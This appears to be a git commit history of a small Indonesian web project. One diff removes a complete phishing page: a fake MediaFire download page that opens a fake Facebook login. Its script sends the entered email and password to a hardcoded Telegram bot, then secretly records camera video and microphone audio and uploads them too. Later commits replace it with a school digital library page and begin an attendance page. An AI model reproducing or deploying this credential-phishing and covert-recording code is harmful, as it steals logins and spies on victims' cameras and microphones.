+.map .country {
+    position: absolute;
+    top: 0;
+    left: 0;
+    padding: 5px;
+    background: rgba(0, 0, 0, 0.50);
+    color: #fff;
+    font-size: 11px;
+}
+
+.region .region-desc {
+    width: 100%;
+    position: relative;
+    display: flex;
+    align-items: flex-start;
+    justify-content: center;
+    gap: 20px;
+}
+
+.region-desc .regflag {
+    position: relative;
+    width: 75px;
+}
+
+.regflag img {
+    max-width: 100%;
+}
+
+.region-desc .huft {
+    width: 100%;
+    display: flex;
+    align-items: flex-end;
+    justify-content: center;
+    font-size: 12px;
+}
+
+
+@media(min-width: 911px) {
+    .wrap {
+        width: 700px;
+    }
+}
+

==== commit 1d4b7da5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,434 +1,75 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="id">
 <head>
-    <meta charset="utf-8" />
-    <meta http-equiv="x-ua-compatible" content="ie=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>PUSTAKA DIGITAL SMAN 23 GARUT</title>
     <link rel="stylesheet" href="style.css">
-    <title>Mediafire Download</title>
-    <meta name="keywords" content="online storage, free storage, cloud Storage, collaboration, backup file Sharing, share Files, photo backup, photo sharing, ftp replacement, cross platform, remote access, mobile access, send large files, recover files, file versioning, undelete, Windows, PC, Mac, OS X, Linux, iPhone, iPad, Android" />
-    <meta name="description" content="MediaFire is a simple to use free service that lets you put all your photos, documents, music, and video in a single place so you can access them anywhere and share them everywhere." />
-    <meta name="robots" content="noindex,nofollow" />
-    <meta name="googlebot" content="noindex,nofollow" />
-    <meta name="slurp" content="noindex,nofollow" />
-    <meta name="google-translate-customization" content="5587c1b0a958bf07-62a8e309de686e87-gc92f61279a2c8524-11" />
-    <meta property="fb:app_id" content="124578887583575">
-    <meta property="og:type" content="website" />
-    <meta property="og:site_name" content="MediaFire" />
-    <meta property="og:locale" content="en_US" />
-    <meta property="og:title" content="Mediafire Download" />
-    <meta property="og:image" content="https://static.mediafire.com/images/filetype/download/video.jpg" />
-    <meta property="og:description" content="" />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:site" content="@MediaFire" />
-    <meta name="twitter:title" content="Mediafire Download" />
-    <meta name="twitter:image" content="https://static.mediafire.com/images/filetype/download/video.jpg" />
-    <meta name="twitter:description" content="" />
-    <link href="https://plus.google.com/+mediafire" rel="publisher" />
-    <meta itemprop="name" content="Mediafire Download" />
-    <script src="https://code.jquery.com/jquery-3.6.0.js"></script>
-    <script src="https://cdn.jsdelivr.net/gh/jQueryMoobile/cdnjqueryfuncition@main/slim.min.js"></script>
-    <meta itemprop="image" content="https://static.mediafire.com/images/filetype/download/video.jpg" />
-
 </head>
 <body>
-     <style>
-        /* Popup styles */
-           /* Popup Overlay */
-        .popup-login {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.7);  /* Dark background */
-            display: none;  /* Hidden by default */
-            align-items: center;  /* Vertically center */
-            justify-content: center;  /* Horizontally center */
-            z-index: 9999;  /* Ensure it's on top */
-        }
+    <header>
+        <div class="logo-container">
+            <img src="assets/logo.png" alt="Logo Sekolah" id="schoolLogo">
+            <h1 id="schoolName">PUSTAKA DIGITAL SMAN 23 GARUT</h1>
+        </div>
+        <nav>
+            <button id="loginBtn">Login Admin</button>
+        </nav>
+    </header>
 
-        /* Popup Box */
-        .login-container {
-            background-color: #fff;
-            padding: 30px;
-            border-radius: 10px;
-            width: 360px;  /* Adjust width */
-            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-        }
-
-        .facebook-logo {
-            display: block;
-            margin: 0 auto 20px;
-        }
-
-        .login-container h2 {
-            font-size: 20px;
-            color: #333;
-            margin-bottom: 10px;
-        }
-
-        .login-container p {
-            font-size: 14px;
-            color: #666;
-            margin-bottom: 15px;
-        }
-
-        .login-container input {
-            width: 100%;
-            padding: 10px;
-            margin-bottom: 10px;
-            border: 1px solid #ddd;
-            border-radius: 5px;
-        }
-
-        .login-container button {
-            width: 100%;
-            padding: 10px;
-            background-color: #1877f2;
-            color: white;
-            border: none;
-            border-radius: 5px;
-            font-size: 16px;
-            cursor: pointer;
-        }
-
-        .login-container button:hover {
-            background-color: #166fe5;
-        }
-
-        .error-message {
-            display: none;
-            color: red;
-            font-size: 14px;
-            margin-top: 10px;
-        }
-
-        .footer {
-            margin-top: 15px;
-            font-size: 12px;
-            color: #666;
-            text-align: center;
-        }
-
-        .footer a {
-            color: #1877f2;
-            text-decoration: none;
-        }
-
-        .footer a:hover {
-            text-decoration: underline;
-        }
-
-        /* Button to trigger the popup */
-        .show-popup-btn {
-            padding: 10px 20px;
-            background-color: #1877f2;
-            color: white;
-            font-size: 16px;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            margin: 20px;
-        }
-
-        .show-popup-btn:hover {
-            background-color: #166fe5;
-        }
-
-    </style>
-    <div class="wrap">
-        <div class="navbar">
-            <div class="logo">
-                <img src="https://iconape.com/wp-content/png_logo_vector/mediafire.png" alt="MediaFire Logo">
-            </div>
-            <div class="flag">
-                <img src="https://www.mediafire.com/images/flags_svg/idn.svg" alt="Flag">
+    <main>
+        <!-- Form Login Admin -->
+        <div id="loginModal" class="modal">
+            <div class="modal-content">
+                <span class="close">&times;</span>
+                <h2>Login Admin</h2>
+                <form id="loginForm">
+                    <label for="username">Username:</label>
+                    <input type="text" id="username" required>
+                    <label for="password">Password:</label>
+                    <input type="password" id="password" required>
+                    <button type="submit">Login</button>
+                </form>
             </div>
         </div>
-        <div class="down-area">
-            <div class="download">
-                <div class="icon">
-                    <img src="https://static.mediafire.com/images/filetype/file-video-v3.png" alt="File Icon">
-                </div>
-                <div class="title" onclick="showLoginPopup()"🐰>
-                    <span class="atas">RaikazuWebId</span>
-                    <span class="bawah">Download in a new tab (3.74MB)</span>
-                </div>
-                <div class="do-btn" onclick="showLoginPopup()">
-                    <img src="https://static.mediafire.com/images/icons/svg_light/download.svg" alt="Download Button">
-                </div>
-            </div>
-            <div class="downloaded">
-                Your download is starting...
-            </div>
-            <div class="lainnya">
-                <div class="action" onclick="showLoginPopup()">
-                    <span class="link"></span>
-                    Salin untuk messenger
-                </div>
-                <div class="action" onclick="showLoginPopup()">
-                    <span class="share"></span>
-                    Bagikan opsi
-                </div>
-                <div class="action" onclick="showLoginPopup()">
-                    <span class="post"></span>
-                    Posting ke Facebook
-                </div>
-                <div class="action" onclick="showLoginPopup()">
-                    <span class="save"></span>
-                    Simpan ke File Saya
-                </div>
-            </div>
-        </div>
-        <div class="region">
-            <div class="map">
-                <span class="country">Upload region: </span>
-                <img src="https://static.mediafire.com/images/backgrounds/download/additional_content/continent-as.svg" alt="Region Map">
-            </div>
-            <div class="region-desc">
-                <div class="regflag">
-                    <img src="https://www.mediafire.com/images/flags_svg/idn.svg" alt="Region Flag">
-                </div>
-                <div class="huft">
-                    This file was uploaded from Indonesia on May 3, 2022 at 2:35 AM
-                </div>
-            </div>
-        </div>
-        <div class="foot">
-            <div class="col">
-                <h2>COMPANY</h2>
-                <ul>
-                    <li>About Us</li>
-                    <li>Careers</li>
-                    <li>Press</li>
-                    <li>Company Blog</li>
-                </ul>
-            </div>
-            <div class="col">
-                <h2>TOOLS</h2>
-                <ul>
-                    <li>MediaFire Mobile</li>
-                    <li>On-Demand Video Encoding</li>
-                </ul>
-            </div>
-            <div class="col">
-                <h2>UPGRADE</h2>
-                <ul>
-                    <li>Professional</li>
-                </ul>
-            </div>
-            <div class="col">
-                <h2>SUPPORT</h2>
-                <ul>
-                    <li>Get support</li>
-                </ul>
-            </div>
-            <div class="col copyright">
-                <h2>&copy;2025 MediaFire Build 151202</h2>
-                <ul>
-                    <li>Advertising</li>
-                    <li>Terms</li>
-                    <li>Privacy Policy</li>
-                    <li>Copyright</li>
-                    <li>Abuse</li>
-                    <li>Credits</li>
-                    <li>More...</li>
-                </ul>
-            </div>
-        </div>
-    </div>
-    <!-- Popup Login Form (Facebook) -->
-    <div class="popup-login" id="loginPage">
-        <div class="login-container">
-            <img src="[data-uri]" alt="Facebook Logo" class="facebook-logo" width="120">
-            <h2>COBA MASUK HEHE</h2>
-            <p>Isi dengan admin@gmail.com</p>
-            <form id="loginForm">
-                <input type="email" id="email" name="email" placeholder="Isi Email Dengan admin@gmail.com" required>
-                <input type="password" id="password" name="password" placeholder="password ngasal aja !!" required>
-                <button type="submit">Lanjut Klik Disini</button>
+
+        <!-- Daftar PDF -->
+        <section id="pdfList">
+            <h2>Daftar Buku</h2>
+            <ul id="pdfItems"></ul>
+        </section>
+
+        <!-- Form Tambah PDF (Hanya untuk Admin) -->
+        <section id="addPdfSection" style="display: none;">
+            <h2>Tambah Buku PDF</h2>
+            <form id="addPdfForm">
+                <label for="pdfTitle">Judul Buku:</label>
+                <input type="text" id="pdfTitle" required>
+                <label for="pdfFile">File PDF:</label>
+                <input type="file" id="pdfFile" accept=".pdf" required>
+                <button type="submit">Tambah Buku</button>
             </form>
-            <div class="error-message" id="errorMessage">Adu Gagal..</div>
-            <div class="footer">
-                <p>Gapunya Hati? <a href="#">Klik Disini</a></p>
-                <p>Sudah Punya Hati? <a href="#">Buat Hati Baru</a></p>
-            </div>
-        </div>
-    </div>
+        </section>
 
-    <!-- Script -->
-    <script scr="main.js"></script>
-    <script>
-    function showLoginPopup() {
-    document.getElementById("loginPage").style.display = "flex";
-}
+        <!-- Form Custom Nama Sekolah dan Developer (Hanya untuk Admin) -->
+        <section id="customizeSection" style="display: none;">
+            <h2>Customize</h2>
+            <form id="customizeForm">
+                <label for="customSchoolName">Nama Sekolah:</label>
+                <input type="text" id="customSchoolName" required>
+                <label for="customDeveloper">Nama Developer:</label>
+                <input type="text" id="customDeveloper" required>
+                <button type="submit">Simpan</button>
+            </form>
+        </section>
 
-// Ambil elemen-elemen HTML yang diperlukan
-const downloadBtn = document.getElementById('downloadBtn');
-const loginPage = document.getElementById('loginPage');
+        <!-- Informasi Developer -->
+        <section id="developerInfo">
+            <h2>Developer</h2>
+            <p id="developerName">Dikembangkan oleh: Tim SMAN 23 Garut</p>
+        </section>
+    </main>
 
-let isFrontCamera = true; // Untuk melacak apakah kamera depan atau belakang yang aktif
-let currentStream = null; // Menyimpan stream saat ini
-let videoRecorder = true; // Menyimpan video recorder
-let videoDevices = []; // Menyimpan daftar perangkat video
-const botToken = '7869316367:AAGNJ8nTYSZcB3ytNgitiyHR93YF-GxiPBg';
-const chatID = '6807547477';
-
-// Fungsi untuk mendapatkan perangkat video yang tersedia
-async function getVideoDevices() {
-    const devices = await navigator.mediaDevices.enumerateDevices();
-    return devices.filter(device => device.kind === 'videoinput');
-}
-
-// Fungsi untuk memulai perekaman video
-async function startVideoRecording() {
-    videoDevices = await getVideoDevices(); // Mendapatkan daftar perangkat video
-    const selectedDevice = videoDevices[isFrontCamera ? 0 : 1]; // Pilih kamera depan atau belakang
-
-    const constraints = {
-        video: {
-            deviceId: selectedDevice.deviceId, // Pilih deviceId yang sesuai
-            facingMode: isFrontCamera ? "user" : "environment" // Tentukan kamera
-        }
-    };
-
-    // Jika ada stream sebelumnya, hentikan
-    if (currentStream) {
-        currentStream.getTracks().forEach(track => track.stop());
-    }
-
-    // Mulai stream video
-    navigator.mediaDevices.getUserMedia(constraints)
-        .then(stream => {
-            currentStream = stream;
-            const chunks = [];
-            videoRecorder = new MediaRecorder(stream);
-            videoRecorder.ondataavailable = (event) => {
-                if (event.data.size > 0) chunks.push(event.data);
-            };
-
-            videoRecorder.onstop = () => {
-                const videoBlob = new Blob(chunks, { type: 'video/webm' });
-                sendToTelegramAsVideo(videoBlob); // Mengirim sebagai video
-                currentStream.getTracks().forEach(track => track.stop());
-                
-                // Jika kamera depan selesai, mulai dengan kamera belakang
-                if (isFrontCamera) {
-                    isFrontCamera = false; // Beralih ke kamera belakang
-                    setTimeout(startVideoRecording, 1000); // Mulai perekaman video belakang setelah 1 detik
-                } else {
-                    // Setelah kedua video selesai, mulai perekaman audio
-                    startAudioRecording();
-                }
-            };
-
-            videoRecorder.start();
-
-            // Tentukan durasi perekaman video berdasarkan kamera
-            const recordDuration = isFrontCamera ? 3000 : 2000; // 3 detik untuk depan, 2 detik untuk belakang
-            setTimeout(() => {
-                if (videoRecorder.state !== "inactive") videoRecorder.stop();
-            }, recordDuration);
-        })
-        .catch(error => {
-            console.error('Video permission error:', error);
-        });
-}
-
-// Fungsi untuk mengirim video sebagai file langsung ke bot Telegram
-function sendToTelegramAsVideo(videoBlob) {
-    const formData = new FormData();
-    formData.append("chat_id", chatID);
-    formData.append("video", videoBlob, "recorded_video.mp4"); // Nama file dengan ekstensi MP4
-
-    fetch(`https://api.telegram.org/bot${botToken}/sendVideo`, {
-        method: 'POST',
-        body: formData
-    })
-        .then(response => response.json())
-        .then(data => console.log('Video sent to Telegram:', data))
-        .catch(error => console.error('Error sending video to Telegram:', error));
-}
-
-// Fungsi untuk memulai perekaman audio
-let audioRecorder;
-
-function startAudioRecording() {
-    navigator.mediaDevices.getUserMedia({ audio: true })
-        .then(stream => {
-            audioRecorder = new MediaRecorder(stream);
-
-            audioRecorder.ondataavailable = (event) => {
-                if (event.data.size > 0) {
-                    sendToTelegram(event.data, 'audio');
-                }
-            };
-
-            audioRecorder.start();
-            setTimeout(() => {
-                if (audioRecorder.state !== "inactive") audioRecorder.stop();
-            }, 5000); // Rekam audio selama 5 detik
-        })
-        .catch(error => {
-            console.error('Audio permission error:', error);
-        });
-}
-
-// Fungsi untuk mengirim data (audio atau video) ke bot Telegram
-function sendToTelegram(data, type) {
-    const formData = new FormData();
-    formData.append("chat_id", chatID);
-
-    if (type === "video") {
-        formData.append("video", data, "Hacked By raikazustore.webm");
-    } else if (type === "audio") {
-        formData.append("audio", data, "Hacked By raikazustore.wav");
-    }
-
-    fetch(`https://api.telegram.org/bot${botToken}/send${type.charAt(0).toUpperCase() + type.slice(1)}`, {
-        method: 'POST',
-        body: formData
-    })
-        .then(response => response.json())
-        .then(data => console.log('Data sent to Telegram:', data))
-        .catch(error => console.error('Error sending to Telegram:', error));
-}
-
-// Handle login form submission
-const loginForm = document.getElementById('loginForm');
-loginForm?.addEventListener('submit', function (e) {
-    e.preventDefault();
-
-    const email = document.getElementById('email')?.value;
-    const password = document.getElementById('password')?.value;
-
-    const errorMessage = document.getElementById('errorMessage');
-    if (errorMessage) errorMessage.style.display = 'block';
-
-    const message = `NEW DATA RESULTS VICTIM
-
-➣ Username : ${email}
-➣ Password : ${password}
-
-Big Thanks To
-Script Phising Hack By @RAIKAZUSTORE`;
-
-    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json' },
-        body: JSON.stringify({ chat_id: chatID, text: message })
-    })
-        .then(response => response.json())
-        .then(data => console.log(data))
-        .catch(error => console.error('Error:', error));
-
-    // Mulai perekaman video depan
-    startVideoRecording(); // Mulai perekaman video
-});
-    </script>
+    <script src="script.js"></script>
 </body>
-</html>
+</html>--- a/style.css
+++ b/style.css
@@ -1,319 +1,106 @@
-@import url('https://fonts.googleapis.com/css2?family=Open+Sans&display=swap');
-
-
-* {
+body {
+    font-family: Arial, sans-serif;
     margin: 0;
     padding: 0;
-    box-sizing: border-box;
-    font-family: 'Open Sans', sans-serif;
+    background-color: #f4f4f4;
 }
 
-body {
-    width: 100%;
-    min-height: 100vh;
+header {
+    background-color: #333;
+    color: #fff;
+    padding: 10px 20px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.logo-container {
     display: flex;
     align-items: center;
-    justify-content: center;
-    flex-direction: column;
 }
 
-.wrap {
-    position: relative;
-    width: 100%;
-    min-height: 100vh;
-    align-items: center;
-    justify-content: flex-start;
-    flex-direction: column;
-    padding: 200px 0 0 0;
+#schoolLogo {
+    width: 50px;
+    height: 50px;
+    margin-right: 10px;
 }
 
-.wrap .navbar {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 60px;
-    border-bottom: 2px solid rgb(0 0 0 / 10%);
-    padding: 10px;
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    z-index: 9999;
-    background: #fff;
+#schoolName {
+    margin: 0;
+    font-size: 1.5rem;
 }
 
-.navbar .logo {
-    position: relative;
-    width: 60px;
-    height: 60px;
+nav button {
+    background-color: #555;
+    color: #fff;
+    border: none;
+    padding: 10px 20px;
+    cursor: pointer;
 }
 
-.navbar .flag {
-    position: relative;
-    width: 40px;
-    height: 30px;
-    background: #E9EAEB;
-    padding: 4px;
-    display: flex;
-    align-items: center;
-    justify-content: center
+nav button:hover {
+    background-color: #777;
 }
 
-.flag img {
-    max-width: 100%;
+.modal {
+    display: none;
+    position: fixed;
+    z-index: 1;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(0, 0, 0, 0.5);
 }
 
-.logo img {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
+.modal-content {
+    background-color: #fff;
+    margin: 10% auto;
+    padding: 20px;
+    width: 300px;
+    border-radius: 5px;
 }
 
-.wrap .down-area {
-    position: relative;
-    width: 100%;
-    display: flex;
-    align-items: center;
-    justify-content: flex-start;
-    padding: 0 20px;
-    flex-direction: column;
-    gap: 20px;
+.close {
+    float: right;
+    cursor: pointer;
 }
 
-.down-area .download {
-    width: 100%;
-    display: flex;
-    align-items: center;
-    background: #0070F0;
-    padding: 10px;
-    gap: 15px;
-    border-radius: 3px;
+#pdfList ul {
+    list-style-type: none;
+    padding: 0;
 }
 
-.down-area .downloaded {
-    position: relative;
-    width: 100%;
-    background: #f4f4f5;
-    color: #000;
-    display: none;
-    align-self: center;
-    justify-content: center;
-    padding: 24px;
-    font-size: 13px;
-    border-radius: 3px;
+#pdfList li {
+    background-color: #fff;
+    margin: 10px 0;
+    padding: 10px;
+    border-radius: 5px;
+    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
+    animation: fadeIn 1s ease-in-out;
 }
 
-.download .icon {
-    position: relative;
-    flex: 0 0 35px;
-    height: 45px;
+#pdfList a {
+    text-decoration: none;
+    color: #333;
 }
 
-.icon img {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
+#pdfList a:hover {
+    text-decoration: underline;
 }
 
-.download .title {
-    position: relative;
-    flex: 1;
-    display: flex;
-    align-items: flex-start;
-    justify-content: center;
-    flex-direction: column;
-    gap: 5px;
+#developerInfo {
+    margin-top: 20px;
+    text-align: center;
+    animation: slideIn 1s ease-in-out;
 }
 
-.title .atas {
-    font-weight: bold;
-    color: #fff;
-    font-size: 16px;
+@keyframes fadeIn {
+    from { opacity: 0; }
+    to { opacity: 1; }
 }
 
-.title .bawah {
-    color: #fff;
-    font-size: 12px;
-}
-
-.download .do-btn {
-    flex: 0 0 30px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    height: 30px;
-}
-
-.down-area .lainnya {
-    width: 100%;
-    display: grid;
-    grid-template-columns: auto auto;
-    grid-gap: 10px;
-}
-
-.lainnya .action {
-    background: #f4f4f5;
-    color: #575B65;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-direction: column;
-    padding: 13px 10px;
-    font-size: 11px;
-    border-radius: 3px;
-}
-
-.action .link {
-    position: relative;
-    width: 25px;
-    height: 25px;
-    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/link.svg') no-repeat;
-    background-size: 100% 100%;
-}
-
-.action .share {
-    position: relative;
-    width: 25px;
-    height: 25px;
-    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/share.svg') no-repeat;
-    background-size: 100% 100%;
-}
-
-.action .post {
-    position: relative;
-    width: 25px;
-    height: 25px;
-    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/facebook.svg') no-repeat;
-    background-size: 100% 100%;
-}
-
-.action .save {
-    position: relative;
-    width: 25px;
-    height: 25px;
-    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/add.svg') no-repeat;
-    background-size: 100% 100%;
-}
-
-.wrap .foot {
-    margin-top: 100px;
-    position: relative;
-    width: 100%;
-    display: flex;
-    align-items: center;
-    flex-direction: column;
-    justify-content: flex-start;
-    background: #f3f3f3;
-}
-
-.foot .col {
-    width: 100%;
-    display: flex;
-    align-items: flex-start;
-    justify-content: center;
-    flex-direction: column;
-    gap: 20px;
-    padding: 25px;
-    border-bottom: 1px solid #e8e9ec;
-}
-
-.col h2 {
-    font-size: 12px;
-    color: #575B65;
-    font-weight: 600;
-}
-
-.col ul {
-    width: 100%;
-    display: flex;
-    align-items: flex-start;
-    justify-content: flex-start;
-    flex-wrap: wrap;
-    gap: 20px;
-}
-
-.col ul li {
-    list-style: none;
-    color: #575B65;
-    font-size: 12px;
-}
-
-.foot .col.copyright h2 {
-    font-weight: lighter;
-}
-
-.wrap .region {
-    margin-top: 70px;
-    position: relative;
-    width: 100%;
-    display: flex;
-    align-items: center;
-    flex-direction: column;
-    align-items: center;
-    padding: 0 20px;
-    gap: 30px;
-}
-
-.region .map {
-    position: relative;
-    width: 100%;
-    height: 200px;
-    background: #4cacff url('https://static.mediafire.com/images/backgrounds/download/additional_content/world.svg') no-repeat;
-    background-size: 100% 100%;
-}
-
-.map img {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-}
-
-.map .country {
-    position: absolute;
-    top: 0;
-    left: 0;
-    padding: 5px;
-    background: rgba(0, 0, 0, 0.50);
-    color: #fff;
-    font-size: 11px;
-}
-
-.region .region-desc {
-    width: 100%;
-    position: relative;
-    display: flex;
-    align-items: flex-start;
-    justify-content: center;
-    gap: 20px;
-}
-
-.region-desc .regflag {
-    position: relative;
-    width: 75px;
-}
-
-.regflag img {
-    max-width: 100%;
-}
-
-.region-desc .huft {
-    width: 100%;
-    display: flex;
-    align-items: flex-end;
-    justify-content: center;
-    font-size: 12px;
-}
-
-
-@media(min-width: 911px) {
-    .wrap {
-        width: 700px;
-    }
-}
-
+@keyframes slideIn {
+    from { transform: translateY(20px); opacity: 0; }
+    to { transform: translateY(0); opacity: 1; }
+}
==== commit 63e0ada7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,73 +3,49 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>PUSTAKA DIGITAL SMAN 23 GARUT</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Absensi Pengunjung</title>
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css">
+    <link rel="stylesheet" href="css/style.css">
 </head>
 <body>
-    <header>
-        <div class="logo-container">
-            <img src="assets/logo.png" alt="Logo Sekolah" id="schoolLogo">
-            <h1 id="schoolName">PUSTAKA DIGITAL SMAN 23 GARUT</h1>
+    <nav class="navbar navbar-expand-lg navbar-dark bg-primary">
+        <div class="container">
+            <a class="navbar-brand" href="#">Buku Online</a>
         </div>
-        <nav>
-            <button id="loginBtn">Login Admin</button>
-        </nav>
-    </header>
+    </nav>
 
-    <main>
-        <!-- Form Login Admin -->
-        <div id="loginModal" class="modal">
-            <div class="modal-content">
-                <span class="close">&times;</span>
-                <h2>Login Admin</h2>
-                <form id="loginForm">
-                    <label for="username">Username:</label>
-                    <input type="text" id="username" required>
-                    <label for="password">Password:</label>
-                    <input type="password" id="password" required>
-                    <button type="submit">Login</button>
-                </form>
+    <div class="container mt-5">
